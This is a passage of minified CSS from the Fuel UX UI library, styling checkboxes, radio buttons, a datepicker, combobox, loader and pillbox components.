input[type=radio]:not(.sr-only):active~label:before,.fuelux .radio input[type=radio]:not(.sr-only):focus~label:before,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):active~label:before,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):focus~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):active~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus~label:before{box-shadow:inset 0 0 2px 1px #5b9dd9,0 0 5px 0 #5b9dd9;outline:0}.fuelux .checkbox input[type=checkbox]:not(.sr-only):active~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only):active~label:hover,.fuelux .checkbox input[type=checkbox]:not(.sr-only):focus~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only):focus~label:hover,.fuelux .checkbox input[type=radio]:not(.sr-only):active~label,.fuelux .checkbox input[type=radio]:not(.sr-only):active~label:hover,.fuelux .checkbox input[type=radio]:not(.sr-only):focus~label,.fuelux .checkbox input[type=radio]:not(.sr-only):focus~label:hover,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):active~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):active~label:hover,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):focus~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):focus~label:hover,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):active~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):active~label:hover,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):focus~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):focus~label:hover,.fuelux .radio input[type=checkbox]:not(.sr-only):active~label,.fuelux .radio input[type=checkbox]:not(.sr-only):active~label:hover,.fuelux .radio input[type=checkbox]:not(.sr-only):focus~label,.fuelux .radio input[type=checkbox]:not(.sr-only):focus~label:hover,.fuelux .radio input[type=radio]:not(.sr-only):active~label,.fuelux .radio input[type=radio]:not(.sr-only):active~label:hover,.fuelux .radio input[type=radio]:not(.sr-only):focus~label,.fuelux .radio input[type=radio]:not(.sr-only):focus~label:hover,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):active~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):active~label:hover,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):focus~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):focus~label:hover,.fuelux .radio-inline input[type=radio]:not(.sr-only):active~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):active~label:hover,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus~label:hover{color:#333;cursor:pointer}.fuelux .checkbox input[type=checkbox]:not(.sr-only):active:hover~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only):active:hover~label:hover,.fuelux .checkbox input[type=checkbox]:not(.sr-only):checked:hover~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only):checked:hover~label:hover,.fuelux .checkbox input[type=checkbox]:not(.sr-only):focus:hover~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only):focus:hover~label:hover,.fuelux .checkbox input[type=radio]:not(.sr-only):active:hover~label,.fuelux .checkbox input[type=radio]:not(.sr-only):active:hover~label:hover,.fuelux .checkbox input[type=radio]:not(.sr-only):checked:hover~label,.fuelux .checkbox input[type=radio]:not(.sr-only):checked:hover~label:hover,.fuelux .checkbox input[type=radio]:not(.sr-only):focus:hover~label,.fuelux .checkbox input[type=radio]:not(.sr-only):focus:hover~label:hover,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):active:hover~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):active:hover~label:hover,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):checked:hover~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):checked:hover~label:hover,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):focus:hover~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):focus:hover~label:hover,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):active:hover~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):active:hover~label:hover,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):checked:hover~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):checked:hover~label:hover,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):focus:hover~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):focus:hover~label:hover,.fuelux .radio input[type=checkbox]:not(.sr-only):active:hover~label,.fuelux .radio input[type=checkbox]:not(.sr-only):active:hover~label:hover,.fuelux .radio input[type=checkbox]:not(.sr-only):checked:hover~label,.fuelux .radio input[type=checkbox]:not(.sr-only):checked:hover~label:hover,.fuelux .radio input[type=checkbox]:not(.sr-only):focus:hover~label,.fuelux .radio input[type=checkbox]:not(.sr-only):focus:hover~label:hover,.fuelux .radio input[type=radio]:not(.sr-only):active:hover~label,.fuelux .radio input[type=radio]:not(.sr-only):active:hover~label:hover,.fuelux .radio input[type=radio]:not(.sr-only):checked:hover~label,.fuelux .radio input[type=radio]:not(.sr-only):checked:hover~label:hover,.fuelux .radio input[type=radio]:not(.sr-only):focus:hover~label,.fuelux .radio input[type=radio]:not(.sr-only):focus:hover~label:hover,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):active:hover~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):active:hover~label:hover,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):checked:hover~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):checked:hover~label:hover,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):focus:hover~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):focus:hover~label:hover,.fuelux .radio-inline input[type=radio]:not(.sr-only):active:hover~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):active:hover~label:hover,.fuelux .radio-inline input[type=radio]:not(.sr-only):checked:hover~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):checked:hover~label:hover,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus:hover~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus:hover~label:hover{color:#333;cursor:pointer}.fuelux .checkbox input[type=checkbox]:not(.sr-only):disabled~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only):disabled~label:before,.fuelux .checkbox input[type=checkbox]:not(.sr-only)[disabled=disabled]~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only)[disabled=disabled]~label:before,.fuelux .checkbox input[type=checkbox]:not(.sr-only)[disabled]~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only)[disabled]~label:before,.fuelux .checkbox input[type=radio]:not(.sr-only):disabled~label,.fuelux .checkbox input[type=radio]:not(.sr-only):disabled~label:before,.fuelux .checkbox input[type=radio]:not(.sr-only)[disabled=disabled]~label,.fuelux .checkbox input[type=radio]:not(.sr-only)[disabled=disabled]~label:before,.fuelux .checkbox input[type=radio]:not(.sr-only)[disabled]~label,.fuelux .checkbox input[type=radio]:not(.sr-only)[disabled]~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):disabled~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):disabled~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only)[disabled=disabled]~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only)[disabled=disabled]~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only)[disabled]~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only)[disabled]~label:before,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):disabled~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):disabled~label:before,.fuelux .checkbox-inline input[type=radio]:not(.sr-only)[disabled=disabled]~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only)[disabled=disabled]~label:before,.fuelux .checkbox-inline input[type=radio]:not(.sr-only)[disabled]~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only)[disabled]~label:before,.fuelux .radio input[type=checkbox]:not(.sr-only):disabled~label,.fuelux .radio input[type=checkbox]:not(.sr-only):disabled~label:before,.fuelux .radio input[type=checkbox]:not(.sr-only)[disabled=disabled]~label,.fuelux .radio input[type=checkbox]:not(.sr-only)[disabled=disabled]~label:before,.fuelux .radio input[type=checkbox]:not(.sr-only)[disabled]~label,.fuelux .radio input[type=checkbox]:not(.sr-only)[disabled]~label:before,.fuelux .radio input[type=radio]:not(.sr-only):disabled~label,.fuelux .radio input[type=radio]:not(.sr-only):disabled~label:before,.fuelux .radio input[type=radio]:not(.sr-only)[disabled=disabled]~label,.fuelux .radio input[type=radio]:not(.sr-only)[disabled=disabled]~label:before,.fuelux .radio input[type=radio]:not(.sr-only)[disabled]~label,.fuelux .radio input[type=radio]:not(.sr-only)[disabled]~label:before,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):disabled~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):disabled~label:before,.fuelux .radio-inline input[type=checkbox]:not(.sr-only)[disabled=disabled]~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only)[disabled=disabled]~label:before,.fuelux .radio-inline input[type=checkbox]:not(.sr-only)[disabled]~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only)[disabled]~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):disabled~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):disabled~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only)[disabled=disabled]~label,.fuelux .radio-inline input[type=radio]:not(.sr-only)[disabled=disabled]~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only)[disabled]~label,.fuelux .radio-inline input[type=radio]:not(.sr-only)[disabled]~label:before{color:#333;opacity:.65;cursor:not-allowed!important;outline:0;box-shadow:none}.fuelux .checkbox input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .checkbox input[type=radio]:not(.sr-only):checked~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):checked~label:before,.fuelux .radio input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio input[type=radio]:not(.sr-only):checked~label:before,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):checked~label:before{background:#39b3d7;border-color:#39b3d7}.fuelux .checkbox-inline.highlight:before,.fuelux .checkbox.highlight:before,.fuelux .radio-inline.highlight:before,.fuelux .radio.highlight:before{left:4px;top:7px}.fuelux .checkbox.highlight input[type=checkbox]:not(.sr-only)~label,.fuelux .checkbox.highlight input[type=radio]:not(.sr-only)~label,.fuelux .radio.highlight input[type=checkbox]:not(.sr-only)~label,.fuelux .radio.highlight input[type=radio]:not(.sr-only)~label{left:-8px;position:relative}.fuelux .checkbox-inline,.fuelux .radio-inline{padding-left:0}.fuelux .checkbox-inline:before,.fuelux .radio-inline:before{left:0;top:3px}.fuelux .checkbox.multiline,.fuelux .radio.multiline{float:left;margin-left:15px}.fuelux .checkbox.multiline~.control-label,.fuelux .radio.multiline~.control-label{float:left;width:80%;margin-left:10px;text-align:left}.fuelux .checkbox.multiline~.control-label>label,.fuelux .radio.multiline~.control-label>label{font-weight:400;cursor:pointer}.fuelux .checkbox.highlight+.checkbox.highlight{margin-top:-5px}.fuelux .checkbox.highlight label.checkbox-custom{padding:4px 4px 4px 24px}.fuelux .checkbox.highlight label.checked.checkbox-custom,.fuelux .checkbox.highlight.checked label.checkbox-custom{background:#e6e6e6;border-radius:4px}.fuelux .checkbox .checkbox-label:hover,.fuelux .checkbox input[type=checkbox]:focus+.checkbox-label,.fuelux .checkbox input[type=checkbox]:hover+.checkbox-label{color:#999}.fuelux .checkbox input[type=checkbox]:disabled:focus+.checkbox-label,.fuelux .checkbox input[type=checkbox]:disabled:hover+.checkbox-label,.fuelux .checkbox.disabled label:hover{color:inherit}.fuelux .form-horizontal .checkbox-inline{padding-top:0}.fuelux .input-group-addon.checkbox-custom{margin-bottom:0;cursor:pointer;padding-left:24px}.fuelux .input-group-addon.checkbox-custom input[type=checkbox]{position:absolute;margin-left:-24px}.fuelux .input-group-addon.checkbox-custom:before{left:11px;top:9px}.fuelux .checkbox-custom{position:relative}.fuelux .checkbox-custom:before{font-family:"Glyphicons Halflings"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:1px solid #aaa;border-radius:4px;color:#fff;content:" ";font-size:9px;height:14px;left:0;padding:1px 0 0 1px;position:absolute;top:3px;width:14px}.fuelux .checkbox-custom:active:before,.fuelux .checkbox-custom:focus:before{color:#5b9dd9;cursor:pointer;box-shadow:inset 0 0 2px 1px #5b9dd9,0 0 5px 0 #5b9dd9}.fuelux .checkbox-custom.highlight:before{left:4px;top:6px}.fuelux .checkbox-custom.checked:before{background:#39b3d7;border-color:#39b3d7;content:"\e013"}.fuelux .checkbox-custom.disabled{cursor:not-allowed;opacity:.65}.fuelux .checkbox-custom.disabled:before{cursor:not-allowed;opacity:.65}.fuelux .checkbox-custom.checkbox-inline:before{left:0;top:3px}.fuelux .checkbox-custom.checkbox-inline.highlight{padding:4px 4px 4px 24px;left:-4px}.fuelux .checkbox-custom.checkbox-inline.highlight:before{left:4px;top:7px}.fuelux .checkbox-custom.checkbox-inline.highlight.checked{background:#e6e6e6;border-radius:4px}.fuelux .checkbox-custom input[type=checkbox]:focus+.checkbox-label{color:#999}.fuelux .checkbox-custom input[type=checkbox]+.checkbox-label.truncate{display:inherit;line-height:14px;margin-top:3px;margin-bottom:-3px}.fuelux label.checkbox-custom.checkbox-inline{padding-left:20px}.fuelux .checkbox input[type=checkbox]:not(.sr-only)~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only)~label:before{border-radius:4px;z-index:1}.fuelux .checkbox input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):checked~label:before{color:#fff;content:"\e013";line-height:1em;padding-left:1px;font-size:8px;padding-top:2px}.fuelux .checkbox-inline.hightlight+.checkbox-inline.highlight,.fuelux .checkbox.hightlight+.checkbox-inline.highlight{margin-left:-14px}.fuelux .checkbox-inline.hightlight+.checkbox-inline.highlight.checkbox-custom,.fuelux .checkbox.hightlight+.checkbox-inline.highlight.checkbox-custom{margin-left:0}.fuelux .checkbox.highlight input[type=checkbox]:not(.sr-only)~label{left:-4px}.fuelux .radio.highlight{padding:4px;margin:0 0 5px 0}.fuelux .radio.highlight+.radio.highlight{margin-top:-9px}.fuelux .radio.highlight label.radio-custom{left:-8px;padding:4px 4px 4px 24px;border-radius:4px}.fuelux .radio.highlight label.radio-custom:before{left:5px;top:7px}.fuelux .radio.highlight label.radio-custom:after{left:9px;top:11px}.fuelux .radio.highlight label.radio-custom.checked,.fuelux .radio.highlight.checked label.radio-custom{background:#e6e6e6;border-radius:4px}.fuelux .radio .radio-label:hover,.fuelux .radio input[type=radio]:focus+.radio-label,.fuelux .radio input[type=radio]:hover+.radio-label{color:#999}.fuelux .form-horizontal .radio-inline{padding-top:0}.fuelux .input-group-addon.radio-custom.radio-inline:before{left:11px;top:9px}.fuelux .input-group-addon.radio-custom.radio-inline:after{left:15px;top:13px}.fuelux .radio-custom{position:relative}.fuelux .radio-custom .highlight{padding:4px;margin:0 0 5px 0}.fuelux .radio-custom .highlight.checked{background:#e6e6e6;border-radius:4px}.fuelux .radio-custom:after{background:0 0;border-radius:6px;content:" ";height:6px;left:4px;position:absolute;top:7px;width:6px}.fuelux .radio-custom:before{border:1px solid #aaa;border-radius:14px;content:" ";height:14px;left:0;position:absolute;top:3px;width:14px}.fuelux .radio-custom.checked:after{background:#fff}.fuelux .radio-custom.checked:before{background:#39b3d7;border-color:#39b3d7}.fuelux .radio-custom.disabled{cursor:not-allowed;opacity:.65}.fuelux .radio-custom.disabled:after{cursor:not-allowed}.fuelux .radio-custom.disabled:before{cursor:not-allowed;opacity:.65}.fuelux .radio-custom.radio-inline:after{left:4px;top:7px}.fuelux .radio-custom.radio-inline:before{left:0;top:3px}.fuelux .radio-custom.radio-inline.highlight{left:-3px;padding:4px 4px 4px 24px}.fuelux .radio-custom.radio-inline.highlight:after{left:8px;top:11px}.fuelux .radio-custom.radio-inline.highlight:before{left:4px;top:7px}.fuelux .radio-custom.radio-inline.highlight.checked{background:#e6e6e6;border-radius:4px}.fuelux .radio-custom input[type=radio]:focus+.radio-label{color:#999}.fuelux .radio-custom input[type=radio]+.radio-label.truncate{display:inherit;line-height:14px;margin-top:3px;margin-bottom:-3px}.fuelux label.radio-custom.radio-inline{padding-left:20px}.fuelux .radio input[type=radio]:not(.sr-only)~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only)~label:before{border-radius:8px;z-index:1}.fuelux .radio input[type=radio]:not(.sr-only):checked~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):checked~label:before{background:#39b3d7;background:radial-gradient(ellipse at center,#fff 0,#fff 40%,#39b3d7 41%,#39b3d7 100%)}.fuelux .radio input[type=radio]:not(.sr-only):active~label:before,.fuelux .radio input[type=radio]:not(.sr-only):focus~label:before,.fuelux .radio input[type=radio]:not(.sr-only):hover~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):active~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):hover~label:before{box-shadow:inset 0 0 2px 1px #5b9dd9,0 0 5px 0 #5b9dd9}.fuelux .radio input[type=radio]:not(.sr-only):active:hover~label:before,.fuelux .radio input[type=radio]:not(.sr-only):checked:hover~label:before,.fuelux .radio input[type=radio]:not(.sr-only):focus:hover~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):active:hover~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):checked:hover~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus:hover~label:before{outline-color:none;outline-offset:0;outline-style:none;outline-width:0;cursor:default}.fuelux .radio input[type=radio]:not(.sr-only):active:hover~label,.fuelux .radio input[type=radio]:not(.sr-only):active:hover~label:hover,.fuelux .radio input[type=radio]:not(.sr-only):checked:hover~label,.fuelux .radio input[type=radio]:not(.sr-only):checked:hover~label:hover,.fuelux .radio input[type=radio]:not(.sr-only):focus:hover~label,.fuelux .radio input[type=radio]:not(.sr-only):focus:hover~label:hover,.fuelux .radio-inline input[type=radio]:not(.sr-only):active:hover~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):active:hover~label:hover,.fuelux .radio-inline input[type=radio]:not(.sr-only):checked:hover~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):checked:hover~label:hover,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus:hover~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus:hover~label:hover{color:#333;cursor:default}.fuelux .combobox.disabled .input-group-btn{cursor:not-allowed}.fuelux .combobox input::-ms-clear{display:none}.fuelux .combobox .dropdown-menu>li.selected>a{color:#262626;text-decoration:none;background-color:#f5f5f5}.fuelux .combobox .dropdown-menu>li>em{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.fuelux .datepicker-calendar{padding:16px 16px 0;min-height:262px}.fuelux .datepicker-calendar button{border:0;padding:0;background-color:transparent}.fuelux .datepicker-calendar-days{height:182px;margin:10px 0 12px;width:100%}.fuelux .datepicker-calendar-days thead{border-bottom:1px solid #ccc}.fuelux .datepicker-calendar-days tbody:before{color:transparent;content:"\200C";display:block;line-height:3px;visibility:hidden}.fuelux .datepicker-calendar-days td,.fuelux .datepicker-calendar-days th{font-size:14px;height:32px;text-align:center;vertical-align:middle;width:14.29%}.fuelux .datepicker-calendar-days td b,.fuelux .datepicker-calendar-days td button{color:#333;display:inline-block;font-weight:400;height:30px;text-decoration:none;width:30px}.fuelux .datepicker-calendar-days td b{line-height:30px}.fuelux .datepicker-calendar-days td span{display:block;border-radius:4px}.fuelux .datepicker-calendar-days td span:hover{background:#f5f5f5;text-decoration:none}.fuelux .datepicker-calendar-days td.current-day span{border:1px solid #333}.fuelux .datepicker-calendar-days td.last-month,.fuelux .datepicker-calendar-days td.next-month{background:#d5d5d5}.fuelux .datepicker-calendar-days td.last-month.first,.fuelux .datepicker-calendar-days td.next-month.first{border-top-left-radius:4px;border-bottom-left-radius:4px;padding-left:1px}.fuelux .datepicker-calendar-days td.last-month.last,.fuelux .datepicker-calendar-days td.next-month.last{border-top-right-radius:4px;border-bottom-right-radius:4px;padding-right:1px}.fuelux .datepicker-calendar-days td.past b,.fuelux .datepicker-calendar-days td.past button{color:#999}.fuelux .datepicker-calendar-days td.restricted b,.fuelux .datepicker-calendar-days td.restricted button{cursor:no-drop;position:relative}.fuelux .datepicker-calendar-days td.restricted b:before,.fuelux .datepicker-calendar-days td.restricted button:before{border-top:1px solid #e9322d;bottom:0;content:" ";display:block;left:5px;position:absolute;right:5px;top:50%}.fuelux .datepicker-calendar-days td.restricted b:hover,.fuelux .datepicker-calendar-days td.restricted button:hover{background:0 0}.fuelux .datepicker-calendar-days td.selected span{background:#eee}.fuelux .datepicker-calendar-days td.selected span:hover{background:#ddd}.fuelux .datepicker-calendar-days td.selected b,.fuelux .datepicker-calendar-days td.selected button{color:#878787}.fuelux .datepicker-calendar-days td.selected.current-day{box-shadow:0 0 0 1px #fff offset}.fuelux .datepicker-calendar-days td.selected.current-day b,.fuelux .datepicker-calendar-days td.selected.current-day button{color:#222}.fuelux .datepicker-calendar-days td.selected.current-day span:hover b,.fuelux .datepicker-calendar-days td.selected.current-day span:hover button{border-color:#0f5f9f}.fuelux .datepicker-calendar-days th{font-weight:700;height:22px;vertical-align:top}.fuelux .datepicker-calendar-header:after,.fuelux .datepicker-calendar-header:before{display:table;content:"";line-height:0}.fuelux .datepicker-calendar-header:after{clear:both}.fuelux .datepicker-calendar-header button{border:0;padding:0;background-color:transparent}.fuelux .datepicker-calendar-header .title{margin:0 auto;text-align:center;display:block;width:174px;color:#222;font-size:20px;line-height:30px;text-decoration:underline;vertical-align:middle}.fuelux .datepicker-calendar-header .title:hover{color:#0f5f9f;text-decoration:underline}.fuelux .datepicker-calendar-header .title.disabled{cursor:default;pointer-events:none;text-decoration:none}.fuelux .datepicker-calendar-header .title .month{display:inline;margin:0;padding:0}.fuelux .datepicker-calendar-header .title .month span{display:none}.fuelux .datepicker-calendar-header .title .month span.current{display:inline}.fuelux .datepicker-calendar-header .next,.fuelux .datepicker-calendar-header .prev{background:#666;background-clip:padding-box;border-radius:30px;cursor:pointer;float:left;height:30px;text-align:center;width:30px}.fuelux .datepicker-calendar-header .next span.glyphicon,.fuelux .datepicker-calendar-header .prev span.glyphicon{color:#fff;font-size:16px;line-height:30px}.fuelux .datepicker-calendar-header .next:hover,.fuelux .datepicker-calendar-header .prev:hover{background:#0f5f9f}.fuelux .datepicker-calendar-header .next{float:right}.fuelux .datepicker-calendar-header .next span.glyphicon{line-height:28px}.fuelux .datepicker-calendar-footer{background:#e6e6e6;background-clip:padding-box;border-radius:0 0 4px 4px;border-top:1px solid #ccc;height:30px;margin:0 -16px;padding:4px 14px}.fuelux .datepicker-calendar-footer .datepicker-today{color:#333;font-size:14px;text-decoration:underline}.fuelux .datepicker-calendar-footer .datepicker-today:hover{color:#1b75bb;text-decoration:underline}.fuelux .datepicker-calendar-footer .datepicker-today.disabled{color:#878787;cursor:default;pointer-events:none}.fuelux .datepicker-calendar-footer .datepicker-today.disabled:hover{color:#878787}.fuelux .datepicker-calendar-wrapper{border:1px solid #757575;min-height:20px;padding:0;width:300px}.fuelux .datepicker-wheels{display:none}.fuelux .datepicker-wheels ul button{border:0;padding:0;background-color:transparent}.fuelux .datepicker-wheels-footer{background:#e6e6e6;border-radius:0 0 4px 4px;border-top:1px solid #ccc;clear:both}.fuelux .datepicker-wheels-footer .datepicker-wheels-back{display:block;color:#222;float:left;line-height:22px;border:0;background-color:transparent}.fuelux .datepicker-wheels-footer .datepicker-wheels-back:hover{color:#1b75bb}.fuelux .datepicker-wheels-footer .datepicker-wheels-select{float:right;background-color:transparent;color:#5b9dd9}.fuelux .datepicker-wheels-footer .datepicker-wheels-select:hover{color:#1b75bb}.fuelux .datepicker-wheels-month,.fuelux .datepicker-wheels-year{float:left;width:50%}.fuelux .datepicker-wheels-month ul,.fuelux .datepicker-wheels-year ul{height:217px;list-style-type:none;margin:0;overflow:auto;padding:0;text-align:center}.fuelux .datepicker-wheels-month ul li,.fuelux .datepicker-wheels-year ul li{margin:4px 0}.fuelux .datepicker-wheels-month ul li button,.fuelux .datepicker-wheels-year ul li button{width:100%;text-align:center;color:#454545;display:block;font-size:16px;line-height:24px;text-decoration:none}.fuelux .datepicker-wheels-month ul li button:hover,.fuelux .datepicker-wheels-year ul li button:hover{background:#d9edf7;text-decoration:none}.fuelux .datepicker-wheels-month ul li.selected button,.fuelux .datepicker-wheels-year ul li.selected button{background:#1b75bb;color:#fff}.fuelux .datepicker-wheels-month ul li.selected button:hover,.fuelux .datepicker-wheels-year ul li.selected button:hover{background:#0f5f9f}.fuelux .datepicker-wheels-month .header,.fuelux .datepicker-wheels-year .header{background:#e6e6e6;background-clip:padding-box;border-bottom:1px solid #ccc;border-radius:4px 0 0 0;color:#222;font-size:20px;font-weight:700;line-height:30px;margin-top:0;margin-bottom:0;text-align:center}.fuelux .datepicker-wheels-month.full,.fuelux .datepicker-wheels-year.full{border-left:0;width:100%}.fuelux .datepicker-wheels-month.full .header,.fuelux .datepicker-wheels-year.full .header{border-radius:4px 4px 0 0}.fuelux .datepicker-wheels-year{border-left:1px solid #ccc;float:right}.fuelux .datepicker-wheels-year .header{border-radius:0 4px 0 0}.fuelux .datepicker input::-ms-clear{display:none}.fuelux .infinitescroll{overflow-y:auto}.fuelux .infinitescroll .infinitescroll-end{clear:both;font-style:italic;padding:6px;text-align:center}.fuelux .infinitescroll .infinitescroll-load{clear:both;padding:6px}.fuelux .infinitescroll .infinitescroll-load button{padding:5px 12px;width:100%}.fuelux .infinitescroll .infinitescroll-load .loader{font-size:32px;height:32px;margin:0 auto;width:32px}.fuelux .dropUp,.fuelux .dropup{box-shadow:0 0 10px rgba(0,0,0,.2)}.fuelux .loader{height:64px;font-size:64px;position:relative;width:64px}.fuelux .loader:after,.fuelux .loader:before{font-family:fuelux!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;bottom:0;display:block;left:0;position:absolute;right:0;top:0}.fuelux .loader:before{content:'\e000';opacity:.33}.fuelux .loader.iefix:before{color:#bbb;opacity:1}.fuelux .loader[data-frame="1"]:after{content:'\e001'}.fuelux .loader[data-frame="2"]:after{content:'\e002'}.fuelux .loader[data-frame="3"]:after{content:'\e003'}.fuelux .loader[data-frame="4"]:after{content:'\e004'}.fuelux .loader[data-frame="5"]:after{content:'\e005'}.fuelux .loader[data-frame="6"]:after{content:'\e006'}.fuelux .loader[data-frame="7"]:after{content:'\e007'}.fuelux .loader[data-frame="8"]:after{content:'\e008'}.fuelux .pillbox{border:1px solid #bbb;border-radius:4px;cursor:text;padding:3px}.fuelux .pillbox[data-readonly]{border:1px solid transparent}.fuelux .pillbox[data-readonly].truncate .pillbox-input-wrap{display:inline-block}.fuelux .pillbox[data-readonly].truncate .pillbox-input-wrap.truncated{display:none}.fuelux .pillbox[data-readonly].truncate .pillbox-more{display:inline}.fuelux .pillbox[data-readonly] .pill span.glyphicon-close{display:none}.fuelux .pillbox[data-readonly] .pillbox-add-item{display:none}.fuelux .pillbox[data-readonly] .pillbox-input-wrap{display:none}.fuelux .pillbox[data-readonly] .pillbox-input-wrap button.dropdown-toggle{display:none}.fuelux .pillbox.pills-editable .pill-group .pill span{cursor:text}.fuelux .pillbox.pills-editable .pill-group .pill span.glyphicon-close{cursor:pointer}.fuelux .pillbox>.pill-group{margin:0;padding:0;width:100%}.fuelux .pillbox>.pill-group>.pill{margin:2px;cursor:default;float:left;word-break:break-all}.fuelux .pillbox>.pill-group>.pill.pillbox-highlight{outline:1px dotted #999}.fuelux .pillbox>.pill-group>.pill.truncated{display:none}.fuelux .pillbox>.pill-group>.pill .pillbox-list-edit{border:none;color:#333;font-weight:400;border-radius:2px}.fuelux .pillbox>.pill-group>.pill .pillbox-list-edit:focus{outline:0;border:none}.fuelux .pillbox>.pill-group>.pill .glyphicon-close{cursor:pointer;top:-1px;left:2px}.fuelux .pillbox>.pill-group>.pill .glyphicon-close:before{content:" \00d7"}.fuelux .pillbox>.pill-group>.pill .glyphicon-close:hover{opacity:.4}.fuelux .pillbox .pillbox-input-wrap{position:relative;margin:4px 0 3px 3px;float:left}.fuelux .pillbox .pillbox-input-wrap.editing{border:1px solid #ccc;border-radius:4px;margin:2px 0 3px 3px}.fuelux .pillbox .pillbox-input-wrap.editing input.pillbox-add-item{border-radius:4px;color:#333;height:32px}.fuelux .pillbox .pillbox-add-item{border:none;box-shadow:none}.fuelux .pillbox .pillbox-add-item:focus{outline:0;border:none}.fuelux .pillbox .pillbox-more{cursor:pointer;display:none;line-height:30px}.fuelux .pillbox .suggest{max-height:166px;overflow-y:auto}.fuelux .pillbox .suggest>li{white-space:nowrap;cursor:pointer;padding:3px 20px}.fuelux .pillbox .suggest>li.pillbox-suggest-sel{background-color:#eee}.fuelux .pillbox .suggest>li:hover{background-color:#eee}.fuelux .pillbox input::-ms-clear{display:none}.fuelux .placard{display:inline-block;position:relative}.fuelux .placard[data-ellipsis=true].showing div.placard-field,.fuelux .placard[data-ellipsis=true].showing input.placard-field{overflow:auto;text-overflow:clip;white-space:normal}.fuelux 